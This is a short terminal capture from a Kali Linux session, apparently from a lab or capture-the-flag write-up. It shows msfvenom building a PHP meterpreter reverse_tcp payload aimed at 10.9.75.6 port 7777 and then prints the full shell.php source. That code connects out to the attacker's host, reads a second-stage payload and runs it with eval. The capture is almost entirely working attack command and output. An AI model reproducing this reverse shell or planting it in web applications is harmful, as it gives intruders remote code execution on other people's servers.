 ┌──(kali㉿ kali)-[~/tools/tmp]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=10.9.75.6 lport=7777 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1110 bytes
Saved as: shell.php
┌──(kali■ kali)-[~/tools/tmp]
└─$ cat shell.php
/*<?php /**/ error_reporting(0); $ip = '10.9.75.6'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'st
ream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f
(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
 { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpa
ck("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .
= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.execut
or.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
┌──(kali■ kali)-[~/tools/tmp]
└─$